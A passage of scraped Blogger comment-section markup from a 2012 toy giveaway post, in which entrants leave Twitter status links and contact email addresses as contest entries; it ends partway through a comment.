<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1381248079385884501-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1381248079385884501'>
<p>
Tweet 1<br />https://twitter.com/mypadawans/status/239336841478803456<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345897381248#c1381248079385884501' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 25, 2012 at 8:23&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1381248079385884501' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1449865140662648057'>
<a name='c1449865140662648057'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1449865140662648057-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1449865140662648057'>
<p>
tweet 2 https://twitter.com/mypadawans/status/239433218305163264<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345920344052#c1449865140662648057' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 25, 2012 at 2:45&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1449865140662648057' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1212671151185395832'>
<a name='c1212671151185395832'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1212671151185395832'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/239511073127018496
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345939154885#c1212671151185395832' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 25, 2012 at 7:59&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1212671151185395832' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9081367475551443499'>
<a name='c9081367475551443499'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9081367475551443499'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/239512415434326017<br />sandy1955@comcast.net<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345939226505#c9081367475551443499' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 25, 2012 at 8:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9081367475551443499' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2227763248934273390'>
<a name='c2227763248934273390'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2227763248934273390'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/239624849096581121<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345966026426#c2227763248934273390' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 3:27&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2227763248934273390' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2591589819708097632'>
<a name='c2591589819708097632'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2591589819708097632'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/239624849096581121<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345966026757#c2591589819708097632' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 3:27&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2591589819708097632' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4177959212402676144'>
<a name='c4177959212402676144'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4177959212402676144'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/239633484791037952<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345968523903#c4177959212402676144' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 4:08&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4177959212402676144' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8826168310584716554'>
<a name='c8826168310584716554'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8826168310584716554'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/239633484791037952<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345968524042#c8826168310584716554' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 4:08&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8826168310584716554' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5591467752316750902'>
<a name='c5591467752316750902'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16133875681590427515" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5591467752316750902-16133875681590427515"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="awhartness">

</a></span></div>
<a href='https://www.blogger.com/profile/16133875681590427515' rel='nofollow'>awhartness</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5591467752316750902'>
<p>
I tweeted this giveaway.<br />https://twitter.com/awhartness/status/239637635717545985<br />awhartness@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345969150405#c5591467752316750902' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 4:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-348658114'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5591467752316750902' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1488516309502211715'>
<a name='c1488516309502211715'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16133875681590427515" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1488516309502211715-16133875681590427515"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="awhartness">

</a></span></div>
<a href='https://www.blogger.com/profile/16133875681590427515' rel='nofollow'>awhartness</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1488516309502211715'>
<p>
I tweeted this giveaway. #2<br />https://twitter.com/awhartness/status/239647217588244480<br />awhartness@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345971421004#c1488516309502211715' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 4:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-348658114'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1488516309502211715' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8058865369075448126'>
<a name='c8058865369075448126'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8058865369075448126-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8058865369075448126'>
<p>
tweet #1 on 8/26<br />https://twitter.com/jwatson50/status/239663678469832704<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345975619501#c8058865369075448126' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 6:06&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8058865369075448126' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7484128912568610774'>
<a name='c7484128912568610774'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7484128912568610774-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7484128912568610774'>
<p>
tweet #2 on 8/26<br />https://twitter.com/jwatson50/status/239670222976602112<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345976825350#c7484128912568610774' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 6:27&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7484128912568610774' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2614494652668730846'>
<a name='c2614494652668730846'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2614494652668730846-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2614494652668730846'>
<p>
tweet 1 https://twitter.com/mypadawans/status/239686769874989056<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345980804467#c2614494652668730846' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 7:33&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2614494652668730846' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7900415984665707888'>
<a name='c7900415984665707888'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7900415984665707888-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7900415984665707888'>
<p>
tweet 2 https://twitter.com/mypadawans/status/239887866782679040<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346028759238#c7900415984665707888' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 8:52&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7900415984665707888' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8385073189443965910'>
<a name='c8385073189443965910'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8385073189443965910'>
<p>
Tweet#1<br /><br />https://twitter.com/JaneMit02400100/status/239893715773177856<br /><br />janemitchell0065@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346030274623#c8385073189443965910' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 9:17&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8385073189443965910' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5940391580587510402'>
<a name='c5940391580587510402'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5940391580587510402'>
<p>
Tweet#2<br /><br />https://twitter.com/JaneMit02400100/status/239894340317609984<br /><br />janemitchell0065@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346030324767#c5940391580587510402' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 9:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5940391580587510402' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8483557656311714503'>
<a name='c8483557656311714503'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8483557656311714503'>
<p>
Tweet#2<br /><br />https://twitter.com/JaneMit02400100/status/239894340317609984<br /><br />janemitchell0065@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346030324997#c8483557656311714503' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 26, 2012 at 9:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8483557656311714503' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3360465224801362322'>
<a name='c3360465224801362322'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3360465224801362322'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/239981846904053760<br />sandy1955@comcast.net  #1
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346051165780#c3360465224801362322' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 3:06&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3360465224801362322' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7560740806460693938'>
<a name='c7560740806460693938'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7560740806460693938'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/239994927877083136<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346054261416#c7560740806460693938' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 3:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7560740806460693938' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1138950293979672359'>
<a name='c1138950293979672359'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1138950293979672359'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/239994927877083136<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346054261583#c1138950293979672359' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 3:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1138950293979672359' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6504846800581966792'>
<a name='c6504846800581966792'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6504846800581966792-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6504846800581966792'>
<p>
tweet #1 on 8/27<br />https://twitter.com/jwatson50/status/240014788921552896<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346058967371#c6504846800581966792' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 5:16&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6504846800581966792' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8805784996881423526'>
<a name='c8805784996881423526'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8805784996881423526-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8805784996881423526'>
<p>
